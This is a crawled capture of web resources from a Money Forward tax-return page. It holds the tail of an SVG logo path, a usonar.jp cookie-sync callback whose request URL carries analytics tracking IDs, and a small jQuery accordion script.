5.373-3.174 0-5.317-2.243-5.317-5.373 0-3.149 2.163-5.393 5.317-5.393 3.153 0 5.315 2.244 5.315 5.393zm-2.924 0c0-1.4-.909-2.84-2.391-2.84-1.483 0-2.392 1.44-2.392 2.84 0 1.359.907 2.821 2.392 2.821 1.484 0 2.39-1.463 2.39-2.821zm10.347-5.393c-1.03 0-2.038.35-2.637 1.255h-.042v-.927h-2.885v10.107h2.883v-5c0-1.216.022-3.13 1.731-3.13 1.628 0 1.566 1.565 1.566 2.78v5.35h2.885v-6.175c.002-2.345-.78-4.26-3.5-4.26zm15.053 5.496v.35h-6.655c0 1.275.492 2.718 1.997 2.718.949 0 1.547-.577 1.938-1.377l2.659.432c-.7 2.017-2.473 3.15-4.597 3.15-3.131 0-5.047-2.224-5.047-5.292 0-3.069 1.628-5.475 4.905-5.475 3.316-.002 4.8 2.446 4.8 5.494zm-2.72-1.44c-.144-1.032-.804-2.039-1.917-2.039-1.156 0-1.793.989-1.936 2.038h3.853zm8.858 2.018-2.413-5.746h-3.276l4.307 8.567-3.338 6.935h3.173l7.36-15.502h-3.216zm28.674-.681c0 3.13-2.144 5.373-5.317 5.373-3.174 0-5.318-2.243-5.318-5.373 0-3.149 2.164-5.393 5.318-5.393 3.153 0 5.317 2.244 5.317 5.393zm-2.926 0c0-1.4-.907-2.84-2.391-2.84-1.485 0-2.392 1.44-2.392 2.84 0 1.359.908 2.821 2.392 2.821 1.483 0 2.393-1.463 2.393-2.821zm7.501-4.014h-.04v-1.05h-2.888v10.106h2.885v-4.547c0-1.565.206-3.336 2.203-3.336.428-.003.846.126 1.196.37l.35-2.675a3.363 3.363 0 0 0 -1.196-.247c-1.068 0-1.932.495-2.51 1.379zm29.685-1.05h2.844v10.106h-2.844v-.924h-.041c-.618.803-1.692 1.255-2.741 1.255-2.969 0-4.658-2.699-4.658-5.434 0-2.677 1.711-5.332 4.616-5.332 1.051 0 2.123.452 2.824 1.277v-.949zm.288 5.045c0-1.361-.926-2.822-2.41-2.822s-2.391 1.46-2.391 2.822.906 2.841 2.391 2.841 2.41-1.485 2.41-2.84zm7.869-3.995h-.041v-1.05h-2.886v10.106h2.886v-4.547c0-1.565.207-3.336 2.203-3.336.427-.004.845.126 1.194.37l.351-2.675a3.363 3.363 0 0 0 -1.196-.247c-1.069 0-1.933.495-2.511 1.379zm14.519-6.464v15.52h-2.886v-.946h-.041c-.599.826-1.669 1.277-2.719 1.277-2.968 0-4.659-2.699-4.659-5.434 0-2.677 1.711-5.332 4.617-5.332 1.05 0 2.124.452 2.761 1.255h.041v-6.34h2.886zm-2.597 10.46c0-1.362-.907-2.822-2.391-2.822s-2.391 1.46-2.391 2.821.909 2.841 2.391 2.841c1.483 0 2.391-1.485 2.391-2.84zm-73.413 5.06h3.029v-6.832h4.388v-2.635h-4.386v-3.414h4.676v-2.635h-7.707v15.517zm50.045-12.625c-.009 0 .235-2.832.235-2.834a7.351 7.351 0 0 0 -1.75.22c-2.417.602-4.303 2.32-5.604 4.385-.955 1.517-1.661 3.18-2.406 4.805l-.288.63c-.064.138-.153.314-.253.503l-2.289-5.52h-1.602l-2.34 5.668-2.233-5.34h-3.152l4.655 10.313h1.487l2.407-6.153 2.167 6.153h1.46l.039-.086c.416-.864 2.841-6.278 3.805-8.162.419-.816.994-1.786 1.579-2.484 1.063-1.267 2.531-2.143 4.084-2.099zm-128 7.933a1.673 1.673 0 0 1 -1.428-.716l-1.873-2.669-1.446 4.221a1.682 1.682 0 0 1 -2.912.495l-1.272-1.613-.924 2.969a1.684 1.684 0 0 1 -2.681.79 1.677 1.677 0 0 1 -.53-1.789l1.873-6.014a1.684 1.684 0 0 1 2.927-.54l1.337 1.696 1.517-4.427a1.683 1.683 0 0 1 2.969-.419l2.297 3.278 3.096-5.043a10.96 10.96 0 0 0 -8.458-3.976c-6.062 0-10.977 4.91-10.977 10.966 0 6.055 4.915 10.965 10.977 10.965 6.063 0 10.98-4.908 10.98-10.966.001-1.244-.21-2.478-.624-3.65l-3.465 5.642a1.68 1.68 0 0 1 -1.383.801zm6.225-13.913a2.18 2.18 0 0 0 -1.543 3.72 2.18 2.18 0 0 0 3.083-3.081 2.18 2.18 0 0 0 -1.543-.639h.002z" fill="#0054ac"/></svg>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://cookie.sync.usonar.jp/v1/cs?url=https%3A%2F%2Fbiz.moneyforward.com%2Ftax_return%2Fbasic%2F49788%2F&ref=&cb_name=usonarCallback&uuid=2822c41e-782f-4994-bf26-805eaa290d4d&client_id=RALAnXHZM57Kq6sRA&v=1.0.0&cookies=%7B%22_gcl_au%22%3A%221.1.1215892676.1763560997%22%2C%22_mkto_trk%22%3A%22id%3A358-BQV-348%26token%3A_mch-moneyforward.com-a750d028e3f84c2677396ac5ee45a002%22%2C%22_ga%22%3A%22GA1.1.1667085079.1763560999%22%2C%22_fbp%22%3A%22fb.1.1763560999279.13420778547222495%22%2C%22__hstc%22%3A%22125273173.7f49d9827abb8bc3f47ac103989f0c46.1763560999120.1763560999120.1763560999120.1%22%2C%22hubspotutk%22%3A%227f49d9827abb8bc3f47ac103989f0c46%22%7D&cb=1763561000441
body_size: 119
content:
usonarCallback({"uuid":"2822c41e-782f-4994-bf26-805eaa290d4d"})


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/js/autoptimize_single_478f75ad311264c3107e1afdc044b85a.js?ver=6.8.3
body_size: -314
content:
(function($){$('.js-accordion-trigger').on('click',function(e){e.preventDefault();const _this=$(this);const close_flag=_this.hasClass('close');$('.js-accordion-trigger').removeClass('open').addClass('close').next().stop().slideUp();if(close_flag){_this.removeClass('close').addClass('open').next().stop().slideDown();}});})(jQuery);